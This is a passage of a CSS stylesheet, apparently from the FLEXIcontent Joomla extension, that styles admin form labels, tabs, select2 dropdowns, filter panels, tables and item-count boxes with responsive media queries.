	margin-bottom: 0px;
}
#flexicontent .current ul.tabbernav > li a {
	border-radius: 0px !important;
	background-color: grey !important;
	font-family: arial;
}
#flexicontent .current ul.tabbernav > li:hover a {
	border-color: black !important;
}
dd.tabs dl.tabs dt {
	border-radius: 0px !important;
	background-color: grey !important;
}
dl.tabs dt h3 {
	padding: 0px !important;
}
dl.tabs dt {
	border-radius: 8px 8px 0px 0px;
	border-bottom: 0px solid gray !important;
	margin: 4px 6px 0px 0px !important;
	background-color: #777 !important;
	padding: 8px 12px !important;
}
dd.tabs dl.tabs dt.open,
dl.tabs dt.open {
	border-bottom: 0px solid gray !important;
	background-color: white !important;
}
dl.tabs dt:not(.open):hover,
.flexicontent dl.tabs dt:not(.open):hover {
	background: darkred !important;
}
dl.tabs dt span,
dl.tabs dt h3 a {
	font-size: 11px !important;
	font-family: arial;
	font-weight: bold;
	color: white !important;
}
dl.tabs dt.open span,
dl.tabs dt.open h3 a {
	font-weight: bold !important;
	color: darkred !important;
}
#flexicontent table.adminform td {
	padding: 0px 2px 0px 2px;
}
#flexicontent table.adminform {
	margin: 0px;
}
table.adminform td #search {
	margin-bottom: 0px;
	padding: 4px !important;
}
#flexicontent span.flexi_label label {
	float: right;
	margin: 0px;
	padding: 0px;
	color: unset;
	font-size: 12px;
	font-style: normal;
}
#flexicontent .flexi_params > label,
#flexicontent fieldset.panelform > label,
#flexicontent label.fckey,
#flexicontent .flexi_label {
	text-align: right;
	border: 0px solid;
	white-space: normal;
	display: inline-block;
	width: 17%;
	min-width: 90px;
	max-width: 150px;
	float: left;
	clear: left;
	margin: 2px 1% 3px 0% !important;
	box-sizing: border-box;
}
body .label-fcouter,
#flexicontent .label-fcouter {
	display: inline-block;
	width: 15%;
	min-width: 90px;
	max-width: 150px;
	float: left;
	margin: 2px 1% 3px 0% !important;
	padding: 0 !important;
}
body .label-fcouter > label,
body .label-fcinner,
#flexicontent .label-fcouter > label,
#flexicontent .label-fcinner {
	text-align: right;
	min-width: 90px;
	width: 100%;
	line-height: 150%;
	border-left: 0 !important;
	border-right: 0 !important;
	border-top: 0;
	border-bottom: 0;
	margin: 2px 0 3px 0 !important;
	box-sizing: border-box;
	white-space: normal !important;
}
body .label-fcouter > label.fc_tooltip_icon,
body .label-fcinner.fc_tooltip_icon,
#flexicontent .label-fcouter > label.fc_tooltip_icon,
#flexicontent .label-fcinner.fc_tooltip_icon {
	padding: 2px 21px 2px 6px !important;
	background-image: url(../images/comments.png);
	background-position: 100% 2px;
	background-repeat: no-repeat;
}
body label.label-fcaction,
#flexicontent label.label-fcaction {
	border-bottom: 1px dashed gray;
}
body .nowrap_box .label-fcouter,
#flexicontent .nowrap_box .label-fcouter {
	float: none;
	width: unset;
	max-width: unset;
}
body .nowrap_box .container_fcfield:not(.controls),
#flexicontent .nowrap_box .container_fcfield:not(.controls) {
	float: none !important;
}
#flexicontent .span6.full_width_980 {
	width: 50%;
}
#flexicontent .full_width_980 {
	padding: 0;
	margin: 0%;
	box-sizing: border-box;
}
#flexicontent .full_width_980:first-child {
	padding: 0 32px 0 0;
}
#flexicontent .span6.full_width_980.padded_wrap_box {
	padding: 0;
}
@media (max-width: 979px) {
	#flexicontent .full_width_980 {
		width: 100% !important;
		padding: 0% !important;
		margin: 0% !important;
		clear: both !important;
	}
	#flexicontent .full_width_980.padded_wrap_box {
		margin-top: 48px !important;
	}
}
#flexicontent .span6.full_width_1340 {
	width: 50%;
}
#flexicontent .full_width_1340 {
	padding: 0;
	margin: 0%;
	box-sizing: border-box;
}
#flexicontent .full_width_1340:first-child {
	padding: 0 32px 0 0;
}
#flexicontent .full_width_1340.padded_wrap_box {
	padding: 0;
}
@media (max-width: 1339px) {
	#flexicontent .full_width_1340 {
		width: 100% !important;
		padding: 0% !important;
		margin: 0% !important;
		clear: both !important;
	}
	#flexicontent .full_width_1340.padded_wrap_box {
		margin-top: 48px !important;
	}
}
@media (max-width: 1619px) {
	body .full_width_1340 input.input-xxlarge,
	#flexicontent .full_width_1340 input.input-xxlarge {
		width: 75%;
	}
}
body .span6 .label-fcouter,
#flexicontent .span6 .label-fcouter {
	width: 28% !important;
}
body .span6 .container_fcfield:not(.controls),
#flexicontent .span6 .container_fcfield:not(.controls) {
	width: 71% !important;
}
body .input-fcmax.container_fcfield input,
#flexicontent .input-fcmax.container_fcfield input {
	width: 90%;
	padding-left: 2%;
	padding-right: 2%;
}
body .container_fcfield input.input-xxlarge,
#flexicontent .container_fcfield input.input-xxlarge {
	width: 100%;
}
body .container_fcfield input,
#flexicontent .container_fcfield input {
	max-width: 100%;
}
.flexi_params table.admintable,
.flexi_params table.admintable td {
	margin: 0 !important;
	padding: 0 !important;
	border: 0 none !important;
	background: none !important;
}
body span.alert.invalid_fcfield_message {
	display: inline-block;
	padding: 6px 8px;
	margin: 2px 12px;
}
body span.alert.invalid_fcfield_message.fc_notes {
	margin: 2px 12px;
	padding: 6px 8px;
}
textarea.invalid,
input.invalid,
select.invalid {
	border: 1px solid #CC0000 !important;
}
.fc_input_set.invalid,
.fcfield_box.invalid {
	border: 1px dashed #CC0000 !important;
	border-radius: 3px;
}
label.invalid > img {
	border: 2px dashed #CC0000 !important;
}
label.invalid {
	color: #CC0000 !important;
}
.use_prettycheckable.invalid + a + label,
input.invalid + .fccheckradio_lbl {
	color: #cc0000 !important;
}
.use_prettycheckable.invalid + a + label > img {
	border: 1px dashed #CC0000 !important;
}
#flexicontent .label.invalid,
#flexicontent .label-fcinner.invalid,
#flexicontent .flexi_label.invalid,
#flexicontent .flexi_label.invalid.required {
	color: #CC0000 !important;
}
#flexicontent .flexi_formblock {
	clear: both;
	width: 100%;
	padding: 0;
	margin: 0;
}
#flexicontent {
	margin: 0px;
}
body.contentpane.component,
body.contentpane.modal {
	margin: 0px;
	padding: 0px 8px 0px 8px;
}
body.contentpane.component #mailto-window,
body.contentpane.component #flexicontent,
body.contentpane.modal #flexicontent {
	padding: 8px 8px 4px 8px;
}
#flexicontent fieldset.basicfields_set,
fieldset.flexiaccess,
fieldset.adminform,
#flexicontent fieldset.params_set {
	border: 1px solid lightgray !important;
	margin: 8px 4px !important;
	padding: 4px 4px 4px 4px !important;
	width: auto !important;
	min-width: inherit !important;
	display: block;
}
#flexicontent fieldset.params_set legend,
#flexicontent fieldset.basicfields_set legend {
	padding: 0px 6px;
	width: auto;
	border: 0px;
	margin: 0px;
	font-size: 14px;
	font-weight: bold;
	color: #3276B1;
}
fieldset.adminform {
	margin-bottom: 1em;
}
fieldset.adminform legend {
	font-weight: bold;
	font-size: 14px;
}
#adminForm a.mb,
#adminForm a.mb:link,
#adminForm a.mb:visited,
#adminForm a.mb:hover,
#adminForm a.mb:active {
	margin: 6px 6px 4px 0;
}
.fieldgrprow_cell {
	padding-right: 6px;
}
.fieldgrprow_cell:last-child {
	padding-right: 0px;
}
.fc_legend_box {
	border-bottom: 1px dashed gray;
}
.key.tbl_group {
	text-align: center !important;
	color: darkgreen !important;
	border: 1px dashed #bbbbbb !important;
	font-size: 12px !important;
	padding: 6px !important;
}
ul.thumbnails.image_picker_selector {
	clear: both;
	overflow: auto;
	margin: 8px 0px 2px 0px !important;
}
ul.thumbnails.image_picker_selector li {
	float: left !important;
	clear: none !important;
	margin: 0px 4px 4px 0px !important;
}
ul.thumbnails.image_picker_selector li div.thumbnail {
	float: left;
}
ul.thumbnails.image_picker_selector li div.thumbnail img {
	float: left;
	border: 1px solid lightgray;
	padding: 0px !important;
	margin: 4px !important;
}
ul.thumbnails.image_picker_selector li div.thumbnail p {
	float: left;
	clear: both;
	padding: 0px !important;
	margin: 0px !important;
}
.container_fcfield-inner {
	border-width: 0px;
	margin: 0px;
	padding: 0px;
	width: 68%;
	float: none;
	display: inline-block;
}
.container_fcfield .container_fcfield-inner {
	width: 100%;
}
.container_fcfield:not(.controls) {
	float: none !important;
	padding: 0px !important;
	margin: 2px 0% 3px 0% !important;
	width: 82% !important;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
}
@media only screen and (min-width: 2090px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 91.2% !important;
	}
}
@media only screen and (min-width: 1960px) and (max-width: 2090px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 90.6% !important;
	}
}
@media only screen and (min-width: 1880px) and (max-width: 1960px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 90% !important;
	}
}
@media only screen and (min-width: 1680px) and (max-width: 1880px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 89.2% !important;
	}
}
@media only screen and (min-width: 1600px) and (max-width: 1680px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 88.7% !important;
	}
}
@media only screen and (min-width: 1490px) and (max-width: 1600px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 87.7% !important;
	}
}
@media only screen and (min-width: 1390px) and (max-width: 1490px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 87% !important;
	}
}
@media only screen and (min-width: 1290px) and (max-width: 1390px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 86% !important;
	}
}
@media only screen and (min-width: 1190px) and (max-width: 1290px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 84.5% !important;
	}
}
@media only screen and (min-width: 1120px) and (max-width: 1190px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 84% !important;
	}
}
@media only screen and (min-width: 800px) and (max-width: 1120px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 83% !important;
	}
}
@media only screen and (max-width: 800px) {
	.full_body_box .container_fcfield.fcfield_row0,
	.full_body_box .container_fcfield.fcfield_row1 {
		width: 100% !important;
	}
}
.fcclear,
#flexicontent .clear {
	border: 0 !important;
	clear: both !important;
	float: none !important;
	font-size: 1px !important;
	height: 0 !important;
	line-height: 1px !important;
	margin: 0 !important;
	padding: 0 !important;
	visibility: hidden !important;
	display: block !important;
}
#flexicontent form .fcfield_textareaval,
#flexicontent form .fcfield_selectval,
#flexicontent form .fcfield_selectmulval,
#flexicontent form .fcfield_textval {
	background-clip: padding-box;
	color: #444;
	border: 1px solid #AAAAAA;
	border-radius: 4px;
	display: inline-block;
	padding: 0 6px 0px 6px;
	margin: 0px 6px 2px 2px;
	position: relative;
	text-decoration: none;
	font-size: 12px;
}
#flexicontent form span.fcfield_textval {
	cursor: text;
	padding: 4px;
	white-space: pre-wrap;
	word-wrap: break-word;
	min-width: 220px;
	width: 50%;
	max-width: 600px;
}
#flexicontent form select.fcfield_selectval,
#flexicontent form input.fcfield_textval {
	height: 26px;
	line-height: 26px;
	overflow: auto;
	vertical-align: top;
	min-width: 220px;
	width: 50%;
	max-width: 600px;
}
#flexicontent form select.fcfield_selectval {
	padding: 4px 0 2px 4px;
}
#flexicontent form select.fcfield_selectmulval,
#flexicontent form textarea.fcfield_textareaval {
	line-height: 1em;
	overflow: auto;
	padding: 4px 0 2px 4px;
	min-width: 228px;
}
#flexicontent form select.fcfield_selectval.inlineval,
#flexicontent form select.fcfield_selectmulval.inlineval,
#flexicontent form input.fcfield_textval.inlineval {
	min-width: 0;
	width: auto;
}
#flexicontent form .admintable input.fcfield_textval {
	height: 22px;
	line-height: 100%;
	margin-top: 0px;
	margin-bottom: 0px;
}
table.fc-form-tbl.align-top td.key > *,
table.fc-form-tbl.align-top td.data > * {
	vertical-align: top;
}
table.fc-form-tbl td {
	vertical-align: middle;
	padding: 2px 24px 6px 0px;
}
table.fc-form-tbl td.fc-nopad-h-cell {
	padding: 2px 0px 6px 0px;
}
table.fc-form-tbl.fccompact td {
	padding: 0px 8px 4px 0px;
}
table.fc-form-tbl td.key {
	vertical-align: top;
	text-align: right;
	padding: 2px 0px;
	max-width: 140px;
	min-width: 114px;
}
table.fc-form-tbl.fccompact td.key {
	min-width: auto;
}
table.fc-form-tbl.fcfullwidth {
	width: 100% !important;
}
table.fc-form-tbl.fcfullwidth td.key {
	width: 114px;
	padding-right: 8px;
}
table.fc-form-tbl.fcfullwidth td.key .label {
	white-space: unset;
}
table.fc-form-tbl td.key label.label {
	display: inline-block;
	padding: 8px 4%;
	width: 82%;
	margin: 0px 5%;
	white-space: normal;
}
table.fc-form-tbl.fcinner td.key label.label,
table.fc-form-tbl.fccompact td.key label.label {
	padding: 2px 4px;
}
table.fc-form-tbl.fccompact td.key label.label {
	font-size: 11px;
}
table.fc-form-tbl fieldset {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
}
table.fc-form-tbl td.data {
	vertical-align: top;
}
table.fc-form-tbl td.key > .fc-prop-lbl {
	margin: 0 8px 0;
	display: inline-block;
}
.fc_filter_html .select2-search-choice div,
.select2-container .select2-choice.fc_highlight span,
.fc_highlight {
	color: black;
}
.select2-container .select2-choice.fc_highlight_disabled span,
.fc_highlight_disabled {
	color: gray !important;
	font-weight: normal !important;
	text-decoration: line-through !important;
	font-style: italic !important;
}
#fc_filter_form_blocker {
	display: none;
	z-index: 2000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#fc_filter_form_blocker .fc_blocker_opacity {
	display: block;
	z-index: 2000;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0.3;
	filter: alpha(opacity=30);
	background-color: #000;
	width: 100%;
	height: 100%;
}
#fc_filter_form_blocker .fc_blocker_content {
	display: block;
	z-index: 2001;
	position: fixed;
	top: 35%;
	left: 50%;
	color: black;
	background: white 30px 40px no-repeat;
	opacity: 1;
	filter: alpha(opacity=100);
	width: auto;
	padding: 20px 0px 26px 30px;
	margin: 0px;
	font-size: 12px;
	font-weight: bold;
	border: 1px solid lightgray;
	border-radius: 8px;
	text-align: left;
	width: 300px;
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);
}
#fc_filter_form_blocker .fc_blocker_bar {
	display: block;
	width: 300px;
	height: 22px;
	border-radius: 4px;
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	position: relative;
	left: -15px;
	top: 6px;
}
#fc_filter_form_blocker .fc_blocker_bar div {
	border-radius: 4px;
	display: block;
	height: 100%;
	color: #fff;
	text-align: right;
	line-height: 22px;
	width: 0;
	background-color: #0099ff;
}
body .popover-title {
	font-weight: bold;
}
body .popover.right .arrow::after {
	border-right-color: #333;
}
body .popover .arrow::after {
	border-width: 0;
}
div.pane-sliders ul.adminformlist li select {
	margin-bottom: 0px;
}
div.pane-sliders ul.adminformlist li fieldset {
	margin: 0;
	padding: 0;
}
div.current ul.config-option-list li .fcsep_level3 {
	margin-left: 232px !important;
}
div.current ul.config-option-list li select {
	margin-bottom: 0px;
	font-size: 12px;
}
div.current ul.config-option-list li fieldset {
	margin: 0;
	padding: 0;
}
#toolbar .buttons.btn-group .toolbar {
	text-align: left;
}
#toolbar .buttons.btn-group .toolbar > [class^="icon-"],
#toolbar .buttons.btn-group .toolbar > [class*=" icon-"] {
	float: left;
	text-align: center;
}
#toolbar .buttons.btn-group > ul.dropdown-menu {
	background: unset;
	border: unset;
	box-shadow: unset;
	padding: 0;
}
#toolbar .buttons.btn-group > ul.dropdown-menu > li > .toolbar {
	float: left;
	min-width: 260px;
	margin-top: 0px;
	width: 100%;
}
#toolbar .buttons.btn-group > ul.dropdown-menu > li > .toolbar:hover {
	background: #e0e0e0;
	color: black;
}
#toolbar .buttons.btn-group > .toolbar {
	margin: 0;
}
#toolbar .buttons.btn-group > .toolbar + .dropdown-toggle {
	margin: 0 8px 0 0;
	padding-top: 1px;
}
#toolbar .buttons.btn-group > .dropdown-toggle:first-child .caret {
	margin-top: 10px;
	margin-left: 4px;
}
#toolbar .btn.btn-fcaction > [class^="icon-"],
#toolbar .btn.btn-fcaction > [class*=" icon-"] {
	padding-right: 8px;
	border-right: 1px solid #777;
	margin-right: 8px;
}
.prettycheckbox.fcradiocheck label,
.prettyradio.fcradiocheck label {
	margin: 7px 0px 0px 0px !important;
	clear: none !important;
}
.prettycheckbox.fcradiocheckimage label,
.prettyradio.fcradiocheckimage label {
	margin: 2px 0px 0px 0px !important;
	clear: none !important;
}
.prettycheckbox.fcradiocheckimage,
.prettyradio.fcradiocheckimage,
.prettycheckbox.fcradiocheck,
.prettyradio.fcradiocheck {
	float: none !important;
	display: inline-block !important;
	vertical-align: top !important;
	margin: -2px 10px 0px 2px !important;
}
.prettyradio input,
.prettycheckbox input {
	display: inline-block !important;
	visibility: hidden !important;
	float: left !important;
}
.prettyradio > a.disabled,
.prettycheckbox > a.disabled,
.prettyradio > a.disabled + label,
.prettycheckbox > a.disabled + label {
	font-style: italic;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.select2-container .select2-choice {
	padding: 0 0 0 8px !important;
	margin: 0 4px 0 0 !important;
	font-weight: normal !important;
	min-height: 26px;
	height: auto !important;
	box-sizing: content-box !important;
}
html[dir="rtl"] .select2-container .select2-choice {
	padding: 0 8px 0 0 !important;
}
.select2-container .select2-choice > .select2-chosen {
	color: black;
	white-space: pre-wrap !important;
}
.select2-container.invalid .select2-choice > .select2-chosen {
	color: red !important;
}
.select2-container-multi.invalid .select2-choices .select2-search-field input.select2-input {
	border: 1px solid red !important;
}
.select2-container .select2-choices {
	list-style-type: none !important;
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	padding: 0px !important;
	margin: 0 6px 0 0 !important;
	white-space: normal !important;
	width: auto !important;
	min-width: 24px !important;
}
.select2-container .select2-search-field {
	padding: 0px !important;
	margin: 0px 2px !important;
	line-height: 1em !important;
	position: relative !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-input,
.select2-container-multi.select2-dropdown-open .select2-choices .select2-search-field input.select2-input {
	cursor: pointer;
	min-width: 32px !important;
	min-height: 20px !important;
	padding: 1px 4px !important;
	margin-top: 1px !important;
	border: 1px solid lightgray !important;
	background: #fff url('../images/select2.png') no-repeat 100% -22px !important;
	background: url('../images/select2.png') no-repeat 100% -22px, -webkit-gradient(linear,left bottom,left top,color-stop(0.85,#fff),color-stop(0.99,#eee)) !important;
	background: url('../images/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom,#fff 85%,#eee 99%) !important;
	background: url('../images/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom,#fff 85%,#eee 99%) !important;
	background: url('../images/select2.png') no-repeat 100% -22px, linear-gradient(to bottom,#fff 85%,#eee 99%) 0 0 !important;
}
.select2-container-multi.select2-dropdown-open .select2-choices .select2-search-field input.select2-input {
	min-width: 124px !important;
	cursor: default;
}
.select2-container-multi .select2-choices > li:first-child input.select2-input,
.select2-container-multi.select2-dropdown-open .select2-choices > li:first-child input.select2-input,
.select2-container-multi.select2-dropdown-open .select2-choices .select2-search-field input.select2-input.select2-focused {
	width: auto !important;
}
.select2-container-multi.select2-dropdown-open .select2-choices .select2-search-field input.select2-input.select2-focused {
	min-width: 124px !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-input:hover {
	cursor: pointer !important;
}
.select2-container-multi .select2-search-choice-close {
	margin: -1px 0 0 0 !important;
	padding: 0 2px 0 2px !important;
}
.select2-drop .select2-results .select2-result.select2-selected-highlight div {
	font-size: 11px !important;
}
fieldset legend .fc_legend_header_text {
	background: none repeat scroll 0 0 transparent;
	border: 1px solid lightgray;
	border-radius: 6px;
	display: inline-block;
	line-height: 0.5em;
	margin: 0 0 5px;
	padding: 8px 10px;
	position: relative;
	top: 0;
}
#flexicontent .form-inline.form-inline-header .control-label {
	text-align: right;
	width: 120px;
	display: block;
}
#flexicontent .form-inline.form-inline-header .controls {
	margin-left: 140px;
	display: block;
}
body .form-horizontal .control-group {
	margin-bottom: 8px;
}
#flexicontent .fc-unset-width {
	width: unset;
}
#flexicontent .form-horizontal > .nav-tabs > li > a {
	text-align: center;
}
.fc-tabbed-field-box {
	padding: 0 !important;
}
.fc-tabbed-field-box textarea,
.fc-tabbed-field-box > input {
	border: 0 !important;
	border-radius: 4px !important;
	margin: 0 !important;
	width: 96% !important;
	padding-left: 2% !important;
	padding-right: 2% !important;
}
hr.fcclearline {
	border: 0;
	height: 1px;
	background-image: linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,0.75),rgba(0,0,0,0));
	margin: 32px 0;
}
.fcclear,
#flexicontent .fcclear,
#flexicontent .clear {
	border: 0;
	clear: both;
	float: none;
	font-size: 1px;
	height: 0;
	line-height: 1px;
	margin: 0;
	padding: 0;
	visibility: hidden;
}
#flexicontent .floattext {
	display: block;
	margin: 0 0 0.5em;
}
#flexicontent .fcright {
	float: right;
	margin-left: 8px;
}
#flexicontent .fcleft {
	float: left;
	margin-right: 8px;
}
#flexicontent .fceven {
	background-color: #e7e7e7;
}
#flexicontent .fcodd {
	background-color: #f2f2f2;
}
#flexicontent .buttons {
	display: block;
	margin: 0px;
	padding: 0px;
	float: right;
	position: relative;
}
#flexicontent .buttons.fcleft {
	float: left;
}
#flexicontent .buttons.fcright {
	float: right;
}
#flexicontent .buttons:not(.fcright)  ul.statetoggler > li.topLevel > .options,
#flexicontent .buttons.fcleft  ul.statetoggler > li.topLevel > .options,
#flexicontent .buttons:not(.fcright)  ul.dropdown-menu,
#flexicontent .buttons.fcleft  ul.dropdown-menu {
	left: auto;
	right: 0;
}
#flexicontent .buttons.fcright ul.dropdown-menu,
#flexicontent .buttons.fcright ul.statetoggler > li.topLevel > .options {
	left: 0;
	right: auto;
}
#flexicontent .buttons.btn-group > ul.statetoggler {
	margin-left: 8px;
}
#flexicontent .buttons > a > i {
	vertical-align: middle;
	font-size: 14px;
	margin: 0;
}
#flexicontent .buttons > a > i.fcIconPadRight {
	margin: 0 8px 0 0;
}
#flexicontent .buttons > a:not(.btn) {
	line-height: 2em;
	font-size: 14px;
	color: black;
	background-color: #eeeeee;
	background: -webkit-linear-gradient(top,#eeeeee,#dddddd);
	background: linear-gradient(to bottom,#eeeeee,#dddddd);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#eeeeee,endColorstr=#dddddd);
	border-radius: 4px;
	border: 1px solid #cccccc;
	padding: 0px 8px;
	vertical-align: top;
	display: inline-block;
}
#flexicontent .buttons > a:not(.btn):hover {
	background-color: #dddddd;
	background: -webkit-linear-gradient(top,#dddddd,#cccccc);
	background: linear-gradient(to bottom,#dddddd,#cccccc);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#eeeeee,endColorstr=#cccccc);
	border: 1px solid #bbbbbb;
}
#flexicontent .fc_editbutton,
#flexicontent .buttons > a {
	text-decoration: none;
}
#flexicontent .fc_editbutton > img,
#flexicontent .buttons > a > img {
	border: none;
	vertical-align: top;
	margin: 1px 6px 0px 0px;
}
#flexicontent .fc_editbutton > img {
	margin-top: 0px;
}
.fc_comments_count {
	background: url(../images/comments.png) no-repeat;
	color: green;
	padding-left: 20px;
	height: 16px;
	margin: 5px 5px 0px 0px;
	float: left;
}
.fc_comments_count_nopad {
	background: url(../images/comments.png) no-repeat;
	color: green;
	padding-left: 20px;
	height: 16px;
	margin: 0px 5px 0px 0px;
	float: left;
}
.fc_edit_link {
	float: left;
	margin: 5px 0px 0px 0px;
}
.fc_edit_link_nopad {
	float: left;
	margin: 0px 0px 0px 0px;
}
.fc_delete_link,
.fc_state_toggle_link {
	float: left;
	margin: 5px 0px 0px 5px;
}
.fc_state_toggle_link_nopad {
	float: left;
	margin: 0px 0px 0px 0px;
}
.contentheading {
	display: inline-block;
	margin: 2px 6px;
}
#flexicontent .fc_item_title,
#flexicontent .fc_item_title a {
	text-decoration: none;
}
#flexicontent .fc_item_title img {
	border: none;
}
#flexicontent .catimg {
	float: left;
	margin: 0 0.5em 0.5em 0;
	position: relative;
}
#flexicontent .catimg p {
	font-size: 0.9em;
	line-height: 180%;
	margin: 0 0 0.5em 0;
}
#flexicontent .catimg img {
	padding: 1px;
	border: 1px solid lightgray;
	border-radius: 5px;
}
#flexicontent .catdescription {
	margin: 0 0 0.5em 0;
}
#flexicontent .subcategorieslabel,
#flexicontent .peercategorieslabel {
	display: inline-block;
	margin: 0px 0px 6px;
	font-weight: bold;
	border-bottom: 1px dashed gray;
}
#flexicontent .subcategorieslist,
#flexicontent .peercategorieslist {
	margin: 0 0 1em 0;
}
#flexicontent .subcat,
#flexicontent .peercat {
	margin: 0px;
}
div table.adminform {
	font-size: 11px;
	background-color: #FFFFFF;
	border: 1px solid #D5D5D5;
	border-collapse: collapse;
	margin: 8px 0 15px;
	width: 100%;
}
div table.adminform td {
	font-size: 11px;
	padding: 2px 2px;
	text-align: left;
	border: 0px solid;
}
#flexicontent table.flexitable {
	border: 1px solid #e5e5e5;
	border-collapse: collapse;
	clear: both;
	font-size: 1em;
	margin: 1em 1px;
	width: 99%;
}
#flexicontent table.flexitable th {
	background-color: #efefef;
	border-bottom: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	color: #000000;
	font-weight: bold;
	font-size: 11px;
	padding: 0.4em;
	text-align: left;
}
#flexicontent table.flexitable th.table-titles {
	background-color: inherit;
	font-weight: normal;
}
#flexicontent table.flexitable th img {
	border: none;
	margin: 0 0 5px 5px;
	vertical-align: middle;
}
#flexicontent table.flexitable td {
	border-bottom: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	padding: 0.4em;
	vertical-align: top;
}
#flexicontent table.flexitable tr.sectiontableentry2 td {
	background: #f4f4f4;
}
#flexicontent table.flexitable tr:hover td,
#flexicontent table.flexitable tr:hover th {
	background: #f8f8f8;
}
.fcfilter_form_outer > div > .panel > .title a {
	color: unset;
}
.fcfilter_form_outer > div > .panel > .title {
	background-color: #dddddd;
	background: url('../images/search.png') no-repeat 2px 5px, -webkit-linear-gradient(top,#eeeeee,#dddddd);
	background: url('../images/search.png') no-repeat 2px 5px, linear-gradient(to bottom,#eeeeee,#dddddd);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#eeeeee,endColorstr=#dddddd);
	border: 1px solid lightgray;
	border-radius: 4px;
	padding: 4px 4px 4px 25px;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.fcfilter_form_outer > div > .panel > .title:hover {
	background-color: #cccccc;
	background: url('../images/toggle_blue.png') no-repeat 2px 5px, -webkit-linear-gradient(top,#dddddd,#cccccc);
	background: url('../images/toggle_blue.png') no-repeat 2px 5px, linear-gradient(to bottom,#dddddd,#cccccc);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#dddddd,endColorstr=#cccccc);
}
.fcfilter_form_outer > div > .panel > .pane-slider.content {
	margin: 12px 0px;
	padding: 0px 0px;
}
#fc_alpha {
	clear: both;
	float: left;
	margin: 0 0 12px 0;
	overflow: hidden;
	width: 100%;
}
#fc_alpha .aichargrp {
	clear: both;
	float: left;
	left: 50%;
	margin-bottom: 5px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
#fc_alpha .fc_alpha_index {
	background: #efefef;
	border: 1px solid #c0c0c0;
	border-radius: 5px;
	float: left;
	margin-right: 2px;
	padding: 6px;
	position: relative;
	right: 50%;
	text-decoration: none;
}
#fc_alpha span.fc_alpha_index {
	color: #c0c0c0;
}
#fc_alpha .fc_alpha_index_sep {
	background: none;
	border: 0px solid silver;
	float: left;
	margin-right: 0px;
	padding: 1px 0px;
	position: relative;
	right: 50%;
	text-decoration: none;
}
#fc_alpha .fc_alpha_index.current {
	margin-left: 12px;
	margin-right: 12px;
	color: darkred;
}
#flexicontent .item_total {
	border: 1px solid lightgray;
	margin: 0px 0px 12px 0px;
	padding: 4px 8px;
	width: 100%;
	clear: both;
	float: left;
	box-sizing: border-box;
}
#flexicontent #searchForm .item_total {
	margin-top: 24px;
}
#flexicontent .fc_item_total_data.labelclear .flexi.label {
	clear: left;
}
#flexicontent .item_total .fc_clayout_box {
	margin: 0px 12px 0px 0px;
	float: left;
}
#flexicontent .item_total .fc_clayout_box fieldset {
	margin-top: 0px;
}
#flexicontent .item_total .fc_clayout_box label {
	padding: 1px 2px;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
#flexicontent .item_total .fc_clayout_box label:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
#flexicontent .item_total .fc_clayout_box img {
	height: 48px;
}
#flexicontent .item_total .fc_item_total_data {
	display: inline-block;
	float: left;
	padding: 6px 0px 5px 0px;
	margin: 0px 0px 0px 0px;
}
#flexicontent .item_total .flexi.item_total_label {
	display: inline-block;
	float: left;
	font-weight: bold;
	margin-right: 6px;
	margin-top: 0px;
}
#flexicontent .fc_limit_selector .flexi.limit_override_label {
	display: inline-block;
	float: left;
	font-weight: bold;
	margin-right: 4px;
	margin-top: 8px;
}
#flexicontent .item_total .flexi.item_total_value {
	display: inline-block;
	float: left;
	margin-right: 24px;
}
#flexicontent .item_total .fc_limit_box,
#flexicontent .item_total .fc_orderby_box,
#flexicontent .item_total .fc_clayout_box {
	display: inline-block;
	float: left;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 24px;
}
#flexicontent .item_total .fc_clayout_selector {
	display: inline-block;
	float: left;
}
#flexicontent .item_total .fc_pages_counter {
	display: inline-block;
	float: right;
	padding: 8px 4px;
}
#flexicontent .item_total .fc_orderby_level_lbl,
